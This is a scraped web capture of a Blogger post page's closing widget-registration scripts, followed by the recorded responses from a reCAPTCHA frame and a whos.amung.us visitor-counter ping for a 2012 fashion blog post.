true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7842820962413276840}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headur', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottomblog1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebartop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebartop', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'futer3', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1kzK509afNZ1SN9NzAoBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969340886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=err9t3d3rdqh&t=Individual%20Efforts%2C%20Backstage%20At%20DVF%20~%20ABC%20SEARCHES&c=c&x=http%3A%2F%2Fabcsearches.blogspot.com%2F2012%2F09%2Findividual-efforts-backstage-at-dvf.html&y=&a=0&d=1.387&v=27&r=4378
body_size: 61
content:
WAU_r_c('1','err9t3d3rdqh',0);